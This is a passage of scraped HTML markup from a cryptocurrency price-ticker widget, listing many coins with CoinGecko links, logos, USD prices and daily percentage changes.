(Katana) <span>(VBUSDT)</span></a> <span>$ 0.998898</span><span class="mcwpdown"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5000/thumb/Chromia.png" alt="chromaway" /><b><a rel="nofollow" href="https://coingecko.com/coins/chromaway" target="_blank">Chromia <span>(CHR)</span></a> <span>$ 0.042998</span><span class="mcwpdown"> 6.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1372/thumb/WAX_Coin_Tickers_P_512px.png" alt="wax" /><b><a rel="nofollow" href="https://coingecko.com/coins/wax" target="_blank">WAX <span>(WAXP)</span></a> <span>$ 0.008090</span><span class="mcwpdown"> 3.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55027/thumb/gunz.jpg" alt="gunz" /><b><a rel="nofollow" href="https://coingecko.com/coins/gunz" target="_blank">Gunz <span>(GUN)</span></a> <span>$ 0.025019</span><span class="mcwpdown"> 6.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68422/thumb/xpin.png" alt="xpin-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/xpin-network" target="_blank">XPIN Network <span>(XPIN)</span></a> <span>$ 0.002351</span><span class="mcwpup"> 1.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24169/thumb/Coreum-Icon_%282%29.png" alt="coreum" /><b><a rel="nofollow" href="https://coingecko.com/coins/coreum" target="_blank">Coreum <span>(COREUM)</span></a> <span>$ 0.055861</span><span class="mcwpup"> 4.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/22146/thumb/Abey_Logo-2000x2000.png" alt="abey" /><b><a rel="nofollow" href="https://coingecko.com/coins/abey" target="_blank">Abey <span>(ABEY)</span></a> <span>$ 0.034568</span><span class="mcwpdown"> 6.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55257/thumb/USDN.png" alt="noble-dollar-usdn" /><b><a rel="nofollow" href="https://coingecko.com/coins/noble-dollar-usdn" target="_blank">Noble Dollar (USDN) <span>(USDN)</span></a> <span>$ 0.999798</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12681/thumb/UST.png" alt="terrausd" /><b><a rel="nofollow" href="https://coingecko.com/coins/terrausd" target="_blank">TerraClassicUSD <span>(USTC)</span></a> <span>$ 0.006479</span><span class="mcwpdown"> 4.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2484/thumb/channels4_profile.jpg" alt="ergo" /><b><a rel="nofollow" href="https://coingecko.com/coins/ergo" target="_blank">Ergo <span>(ERG)</span></a> <span>$ 0.436231</span><span class="mcwpdown"> 4.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34755/thumb/IMG_0015.png" alt="gigachad-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/gigachad-2" target="_blank">Gigachad <span>(GIGA)</span></a> <span>$ 0.003744</span><span class="mcwpdown"> 12.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70222/thumb/apro.png" alt="apro" /><b><a rel="nofollow" href="https://coingecko.com/coins/apro" target="_blank">Apro <span>(AT)</span></a> <span>$ 0.155397</span><span class="mcwpdown"> 11.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12451/thumb/phala.png" alt="pha" /><b><a rel="nofollow" href="https://coingecko.com/coins/pha" target="_blank">PHALA <span>(PHA)</span></a> <span>$ 0.043126</span><span class="mcwpup"> 4.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32611/thumb/USDC.png" alt="bridged-usd-coin-scroll" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-usd-coin-scroll" target="_blank">Bridged USD Coin (Scroll) <span>(USDC)</span></a> <span>$ 0.999575</span><span class="mcwpdown"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26149/thumb/Coingecko_logo_%281%29.png" alt="euler" /><b><a rel="nofollow" href="https://coingecko.com/coins/euler" target="_blank">Euler <span>(EUL)</span></a> <span>$ 1.91</span><span class="mcwpdown"> 10.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/7460/thumb/8befc44a46c247e8a3f7fc8abba586b1_%283%29.png" alt="rif-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/rif-token" target="_blank">Rootstock Infrastructure Framework <span>(RIF)</span></a> <span>$ 0.035583</span><span class="mcwpdown"> 4.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13161/thumb/USDm_%28Mento_Dollar%29.png" alt="celo-dollar" /><b><a rel="nofollow" href="https://coingecko.com/coins/celo-dollar" target="_blank">Mento Dollar <span>(USDM)</span></a> <span>$ 0.999394</span><span class="mcwpdown"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5716/thumb/ONG_logo.png" alt="ong" /><b><a rel="nofollow" href="https://coingecko.com/coins/ong" target="_blank">Ontology Gas <span>(ONG)</span></a> <span>$ 0.080366</span><span class="mcwpdown"> 5.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67434/thumb/200x200_%281%29.png" alt="safecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/safecoin" target="_blank">SAFEbit <span>(SAFE)</span></a> <span>$ 0.093082</span><span class="mcwpdown"> 6.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15595/thumb/Metis_Black_Bg.png" alt="metis-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/metis-token" target="_blank">Metis <span>(METIS)</span></a> <span>$ 4.82</span><span class="mcwpdown"> 6.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/19947/thumb/sb.png" alt="snowbank" /><b><a rel="nofollow" href="https://coingecko.com/coins/snowbank" target="_blank">Snowbank <span>(SB)</span></a> <span>$ 220.21</span><span class="mcwpup"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70473/thumb/hylosol.png" alt="hylo-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/hylo-staked-sol" target="_blank">Hylo Staked SOL <span>(HYLOSOL)</span></a> <span>$ 132.61</span><span class="mcwpdown"> 5.76%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69928/thumb/zcslpjiz4jgzaot9e2f7ltpvgge9." alt="hakimi" /><b><a rel="nofollow" href="https://coingecko.com/coins/hakimi" target="_blank">哈基米 (Hajimi) <span>(哈基米)</span></a> <span>$ 0.034874</span><span class="mcwpdown"> 7.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33543/thumb/stAVAX.png" alt="gogopool-ggavax" /><b><a rel="nofollow" href="https://coingecko.com/coins/gogopool-ggavax" target="_blank">Hypha Staked AVAX <span>(STAVAX)</span></a> <span>$ 14.06</span><span class="mcwpdown"> 4.54%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32933/thumb/IMG_20251202_200650_418.jpg" alt="the-grays-currency" /><b><a rel="nofollow" href="https://coingecko.com/coins/the-grays-currency" target="_blank">The Grays Currency <span>(PTGC)</span></a> <span>$ 0.000120</span><span class="mcwpdown"> 0.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14666/thumb/Group_3.png" alt="liquity-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/liquity-usd" target="_blank">Liquity USD <span>(LUSD)</span></a> <span>$ 0.998731</span><span class="mcwpdown"> 0.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53575/thumb/anime.jpg" alt="anime" /><b><a rel="nofollow" href="https://coingecko.com/coins/anime" target="_blank">Animecoin <span>(ANIME)</span></a> <span>$ 0.006217</span><span class="mcwpdown"> 9.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54475/thumb/Token_Logo.png" alt="caldera" /><b><a rel="nofollow" href="https://coingecko.com/coins/caldera" target="_blank">Caldera <span>(ERA)</span></a> <span>$ 0.197243</span><span class="mcwpdown"> 5.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/398/thumb/steem.png" alt="steem" /><b><a rel="nofollow" href="https://coingecko.com/coins/steem" target="_blank">Steem <span>(STEEM)</span></a> <span>$ 0.064069</span><span class="mcwpdown"> 5.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/788/thumb/civic-icon-black-padding.png" alt="civic" /><b><a rel="nofollow" href="https://coingecko.com/coins/civic" target="_blank">Civic <span>(CVC)</span></a> <span>$ 0.042903</span><span class="mcwpdown"> 5.98%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/19952/thumb/WXRP_revision-256px.png" alt="wrapped-xrp" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-xrp" target="_blank">Wrapped XRP <span>(WXRP)</span></a> <span>$ 1.91</span><span class="mcwpdown"> 3.16%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/21132/thumb/santos.png" alt="santos-fc-fan-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/santos-fc-fan-token" target="_blank">Santos FC Fan Token <span>(SANTOS)</span></a> <span>$ 2.13</span><span class="mcwpdown"> 9.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13860/thumb/1_KtgpRIJzuwfHe0Rl0avP_g.jpeg" alt="auction" /><b><a rel="nofollow" href="https://coingecko.com/coins/auction" target="_blank">Bounce <span>(AUCTION)</span></a> <span>$ 4.83</span><span class="mcwpdown"> 5.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28477/thumb/uniETH_200.png" alt="universal-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/universal-eth" target="_blank">Universal ETH <span>(UNIETH)</span></a> <span>$ 3,352.49</span><span class="mcwpdown"> 6.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14665/thumb/logo_V2.png" alt="liquity" /><b><a rel="nofollow" href="https://coingecko.com/coins/liquity" target="_blank">Liquity <span>(LQTY)</span></a> <span>$ 0.348564</span><span class="mcwpdown"> 6.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36202/thumb/fxUSD.jpg" alt="f-x-protocol-fxusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/f-x-protocol-fxusd" target="_blank">f(x) Protocol fxUSD <span>(FXUSD)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.45%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1442/thumb/dai.png" alt="sai" /><b><a rel="nofollow" href="https://coingecko.com/coins/sai" target="_blank">Sai <span>(SAI)</span></a> <span>$ 12.73</span><span class="mcwpdown"> 24.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11890/thumb/wNXM.png" alt="wrapped-nxm" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-nxm" target="_blank">Wrapped NXM <span>(WNXM)</span></a> <span>$ 72.91</span><span class="mcwpdown"> 6.48%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52368/thumb/ainti_tokenimg.png" alt="aintivirus" /><b><a rel="nofollow" href="https://coingecko.com/coins/aintivirus" target="_blank">AIntivirus <span>(AINTI)</span></a> <span>$ 0.033732</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36979/thumb/Zentry-rebrand-Primary_200px.png" alt="zentry" /><b><a rel="nofollow" href="https://coingecko.com/coins/zentry" target="_blank">Zentry <span>(ZENT)</span></a> <span>$ 0.004330</span><span class="mcwpdown"> 2.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71623/thumb/Red_circle_white_logo_512x512_%281%29.png" alt="elsa" /><b><a rel="nofollow" href="https://coingecko.com/coins/elsa" target="_blank">Elsa <span>(ELSA)</span></a> <span>$ 0.146144</span><span class="mcwpdown"> 20.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69380/thumb/Anoma_Logo_Roundel_RGB_Colour-01.png" alt="anoma" /><b><a rel="nofollow" href="https://coingecko.com/coins/anoma" target="_blank">Anoma <span>(XAN)</span></a> <span>$ 0.013452</span><span class="mcwpdown"> 7.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33672/thumb/aia-logo-icon200.png" alt="ai-analysis-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/ai-analysis-token" target="_blank">AI Analysis Token <span>(AIAT)</span></a> <span>$ 0.304072</span><span class="mcwpup"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35893/thumb/aevo.png" alt="aevo-exchange" /><b><a rel="nofollow" href="https://coingecko.com/coins/aevo-exchange" target="_blank">Aevo <span>(AEVO)</span></a> <span>$ 0.036488</span><span class="mcwpdown"> 6.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/19848/thumb/b2m-circle-solid-default.png" alt="bit2me" /><b><a rel="nofollow" href="https://coingecko.com/coins/bit2me" target="_blank">Bit2Me <span>(B2M)</span></a> <span>$ 0.011348</span><span class="mcwpdown"> 2.48%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70252/thumb/kntq.png" alt="kinetiq" /><b><a rel="nofollow" href="https://coingecko.com/coins/kinetiq" target="_blank">Kinetiq <span>(KNTQ)</span></a> <span>$ 0.124164</span><span class="mcwpdown"> 27.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55433/thumb/bsquared.jpg" alt="bsquared-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/bsquared-network" target="_blank">BSquared Network <span>(B2)</span></a> <span>$ 0.803656</span><span class="mcwpdown"> 3.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30666/thumb/_dD8qr3M_400x400.png" alt="sats-ordinals" /><b><a rel="nofollow" href="https://coingecko.com/coins/sats-ordinals" target="_blank">SATS (Ordinals) <span>(SATS)</span></a> <span>$ 0.00000002</span><span class="mcwpdown"> 3.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1374/thumb/medibloc_basic.png" alt="medibloc" /><b><a rel="nofollow" href="https://coingecko.com/coins/medibloc" target="_blank">Medibloc <span>(MED)</span></a> <span>$ 0.003130</span><span class="mcwpup"> 7.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28388/thumb/honey.png" alt="hivemapper" /><b><a rel="nofollow" href="https://coingecko.com/coins/hivemapper" target="_blank">Hivemapper <span>(HONEY)</span></a> <span>$ 0.005993</span><span class="mcwpdown"> 6.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/18663/thumb/SGB_512x512.png" alt="songbird" /><b><a rel="nofollow" href="https://coingecko.com/coins/songbird" target="_blank">Songbird <span>(SGB)</span></a> <span>$ 0.002060</span><span class="mcwpdown"> 3.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11683/thumb/Balancer.png" alt="balancer" /><b><a rel="nofollow" href="https://coingecko.com/coins/balancer" target="_blank">Balancer <span>(BAL)</span></a> <span>$ 0.510819</span><span class="mcwpdown"> 4.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10855/thumb/w_q7vezk_400x400.jpg" alt="hive_dollar" /><b><a rel="nofollow" href="https://coingecko.com/coins/hive_dollar" target="_blank">Hive Dollar <span>(HBD)</span></a> <span>$ 0.963952</span><span class="mcwpup"> 0.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70944/thumb/power.png" alt="power-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/power-protocol" target="_blank">Power Protocol <span>(POWER)</span></a> <span>$ 0.156479</span><span class="mcwpdown"> 3.31%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37444/thumb/svl.jpeg" alt="slash-vision-labs" /><b><a rel="nofollow" href="https://coingecko.com/coins/slash-vision-labs" target="_blank">Slash Vision Labs <span>(SVL)</span></a> <span>$ 0.015939</span><span class="mcwpdown"> 9.94%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68220/thumb/PUMPMEME%281%29.png" alt="pumpmeme" /><b><a rel="nofollow" href="https://coingecko.com/coins/pumpmeme" target="_blank">PumpMeme <span>(PM)</span></a> <span>$ 1.04</span><span class="mcwpup"> 0.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26504/thumb/xt_%E6%96%B0logo_%E7%BB%BF.png" alt="xtusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/xtusd" target="_blank">XT Stablecoin XTUSD <span>(XTUSD)</span></a> <span>$ 0.999774</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38485/thumb/CLOUD_128x128.png" alt="sanctum-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/sanctum-2" target="_blank">Cloud <span>(CLOUD)</span></a> <span>$ 0.061107</span><span class="mcwpdown"> 6.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53016/thumb/steth.png" alt="linea-bridged-wsteth-linea" /><b><a rel="nofollow" href="https://coingecko.com/coins/linea-bridged-wsteth-linea" target="_blank">Linea Bridged wstETH (Linea) <span>(WSTETH)</span></a> <span>$ 3,665.91</span><span class="mcwpdown"> 6.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13459/thumb/cbk-128-128.png" alt="cobak-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/cobak-token" target="_blank">Cobak <span>(CBK)</span></a> <span>$ 0.331306</span><span class="mcwpdown"> 1.74%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34289/thumb/manta.jpg" alt="manta-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/manta-network" target="_blank">Manta Network <span>(MANTA)</span></a> <span>$ 0.070782</span><span class="mcwpdown"> 11.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31930/thumb/Dovu_Icon_Black_%281%29.png" alt="dovu-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/dovu-2" target="_blank">DOVU <span>(DOVU)</span></a> <span>$ 0.003261</span><span class="mcwpdown"> 18.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39529/thumb/WBTCLOGO.png" alt="avalanche-old-bridged-wbtc-avalanche" /><b><a rel="nofollow" href="https://coingecko.com/coins/avalanche-old-bridged-wbtc-avalanche" target="_blank">Avalanche Bridged WBTC (Avalanche) <span>(WBTC.E)</span></a> <span>$ 89,484.00</span><span class="mcwpdown"> 3.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10366/thumb/SLP.png" alt="smooth-love-potion" /><b><a rel="nofollow" href="https://coingecko.com/coins/smooth-love-potion" target="_blank">Smooth Love Potion <span>(SLP)</span></a> <span>$ 0.000887</span><span class="mcwpup"> 2.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/763/thumb/Metal.png" alt="metal" /><b><a rel="nofollow" href="https://coingecko.com/coins/metal" target="_blank">Metal DAO <span>(MTL)</span></a> <span>$ 0.363279</span><span class="mcwpdown"> 5.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4639/thumb/BFC_Symbol.png" alt="bifrost" /><b><a rel="nofollow" href="https://coingecko.com/coins/bifrost" target="_blank">Bifrost <span>(BFC)</span></a> <span>$ 0.023257</span><span class="mcwpdown"> 1.86%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69755/thumb/affine-logo.jpeg" alt="affine" /><b><a rel="nofollow" href="https://coingecko.com/coins/affine" target="_blank">affine <span>(SN120)</span></a> <span>$ 15.32</span><span class="mcwpdown"> 5.87%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28161/thumb/across-200x200.png" alt="across-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/across-protocol" target="_blank">Across Protocol <span>(ACX)</span></a> <span>$ 0.048718</span><span class="mcwpdown"> 6.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1266/thumb/blockv.png" alt="blockv" /><b><a rel="nofollow" href="https://coingecko.com/coins/blockv" target="_blank">BLOCKv <span>(VEE)</span></a> <span>$ 0.008849</span><span class="mcwpdown"> 3.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67482/thumb/open.png" alt="openledger-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/openledger-2" target="_blank">OpenLedger <span>(OPEN)</span></a> <span>$ 0.149474</span><span class="mcwpdown"> 7.71%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33818/thumb/01_ckBTC_Token_HEX__4x.png" alt="chain-key-bitcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/chain-key-bitcoin" target="_blank">Chain-key Bitcoin <span>(CKBTC)</span></a> <span>$ 89,458.00</span><span class="mcwpdown"> 3.53%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55539/thumb/TCY.png" alt="tcy" /><b><a rel="nofollow" href="https://coingecko.com/coins/tcy" target="_blank">THORChain Yield <span>(TCY)</span></a> <span>$ 0.152367</span><span class="mcwpdown"> 3.65%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37789/thumb/GameBuild_Logo_Asset_250808_Icon_Blue_White.png" alt="gamebuild" /><b><a rel="nofollow" href="https://coingecko.com/coins/gamebuild" target="_blank">GameBuild <span>(GAME)</span></a> <span>$ 0.001716</span><span class="mcwpup"> 1.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70505/thumb/USTBL-.png" alt="ustbl-tokenized-u-s-treasury-bill" /><b><a rel="nofollow" href="https://coingecko.com/coins/ustbl-tokenized-u-s-treasury-bill" target="_blank">USTBL <span>(USTBL)</span></a> <span>$ 1.04</span><span class="mcwpdown"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69053/thumb/DA-AIA.png" alt="aia" /><b><a rel="nofollow" href="https://coingecko.com/coins/aia" target="_blank">DeAgentAI <span>(AIA)</span></a> <span>$ 0.316571</span><span class="mcwpup"> 165.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50717/thumb/GOAT_LOGO_NEW.jpg" alt="goatseus-maximus" /><b><a rel="nofollow" href="https://coingecko.com/coins/goatseus-maximus" target="_blank">Goatseus Maximus <span>(GOAT)</span></a> <span>$ 0.031798</span><span class="mcwpdown"> 5.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11955/thumb/Token_Logo.png" alt="dia-data" /><b><a rel="nofollow" href="https://coingecko.com/coins/dia-data" target="_blank">DIA <span>(DIA)</span></a> <span>$ 0.264226</span><span class="mcwpdown"> 6.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54932/thumb/yoETH.png" alt="yield-optimizer-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/yield-optimizer-eth" target="_blank">Yield Optimizer ETH <span>(YOETH)</span></a> <span>$ 3,221.07</span><span class="mcwpdown"> 6.73%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3687/thumb/ocean-protocol-logo.jpg" alt="ocean-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/ocean-protocol" target="_blank">Ocean Protocol <span>(OCEAN)</span></a> <span>$ 0.156792</span><span class="mcwpdown"> 4.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54132/thumb/asUSDF.png" alt="astherus-staked-usdf" /><b><a rel="nofollow" href="https://coingecko.com/coins/astherus-staked-usdf" target="_blank">Aster Staked USDF <span>(ASUSDF)</span></a> <span>$ 1.05</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51809/thumb/wbtt.png" alt="wrapped-btt-tron" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-btt-tron" target="_blank">Wrapped BTT (Tron) <span>(WBTT)</span></a> <span>$ 0.001246</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68423/thumb/logo.png" alt="sapien-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/sapien-2" target="_blank">Sapien <span>(SAPIEN)</span></a> <span>$ 0.125022</span><span class="mcwpdown"> 1.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66334/thumb/sn3.png" alt="templar" /><b><a rel="nofollow" href="https://coingecko.com/coins/templar" target="_blank">τemplar <span>(SN3)</span></a> <span>$ 8.00</span><span class="mcwpdown"> 5.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30815/thumb/Paal_New_Logo_%281%29.png" alt="paal-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/paal-ai" target="_blank">PAAL AI <span>(PAAL)</span></a> <span>$ 0.034941</span><span class="mcwpdown"> 10.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35495/thumb/sDOLAlogoFINAL.png" alt="sdola" /><b><a rel="nofollow" href="https://coingecko.com/coins/sdola" target="_blank">sDOLA <span>(SDOLA)</span></a> <span>$ 1.18</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4466/thumb/dacxi.png" alt="dacxi" /><b><a rel="nofollow" href="https://coingecko.com/coins/dacxi" target="_blank">Dacxi <span>(DXI)</span></a> <span>$ 0.000646</span><span class="mcwpdown"> 3.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/479/thumb/firocoingecko.png" alt="zcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/zcoin" target="_blank">Firo <span>(FIRO)</span></a> <span>$ 1.71</span><span class="mcwpdown"> 4.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/21386/thumb/0x3743eC0673453E5009310C727Ba4eaF7b3a1cc04.png" alt="wrapped-bch" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-bch" target="_blank">Wrapped BCH <span>(WBCH)</span></a> <span>$ 572.66</span><span class="mcwpdown"> 2.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/17377/thumb/4cC4Fgs.png" alt="pinksale" /><b><a rel="nofollow" href="https://coingecko.com/coins/pinksale" target="_blank">PinkSale <span>(PINKSALE)</span></a> <span>$ 310.14</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71239/thumb/whitewhale_400x400.jpg" alt="the-white-whale" /><b><a rel="nofollow" href="https://coingecko.com/coins/the-white-whale" target="_blank">The White Whale <span>(WHITEWHALE)</span></a> <span>$ 0.030811</span><span class="mcwpdown"> 16.68%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70268/thumb/1000331462.png" alt="folks" /><b><a rel="nofollow" href="https://coingecko.com/coins/folks" target="_blank">FOLKS <span>(FOLKS)</span></a> <span>$ 2.46</span><span class="mcwpdown"> 9.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39200/thumb/gravity.jpg" alt="g-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/g-token" target="_blank">Gravity (by Galxe) <span>(G)</span></a> <span>$ 0.004272</span><span class="mcwpdown"> 5.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53018/thumb/steth.png" alt="polygon-bridged-wsteth-polygon" /><b><a rel="nofollow" href="https://coingecko.com/coins/polygon-bridged-wsteth-polygon" target="_blank">Polygon Bridged wstETH (Polygon) <span>(WSTETH)</span></a> <span>$ 3,658.52</span><span class="mcwpdown"> 6.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34258/thumb/round_icon_2048_px.png" alt="xai-blockchain" /><b><a rel="nofollow" href="https://coingecko.com/coins/xai-blockchain" target="_blank">Xai <span>(XAI)</span></a> <span>$ 0.015673</span><span class="mcwpdown"> 4.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38058/thumb/icon.png" alt="taiko" /><b><a rel="nofollow" href="https://coingecko.com/coins/taiko" target="_blank">Taiko <span>(TAIKO)</span></a> <span>$ 0.161246</span><span class="mcwpdown"> 5.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20685/thumb/kuji-200x200.png" alt="kujira" /><b><a rel="nofollow" href="https://coingecko.com/coins/kujira" target="_blank">Kujira <span>(KUJI)</span></a> <span>$ 0.041408</span><span class="mcwpdown"> 10.99%</span></b></div></li><li class="cc-coin"><div><img 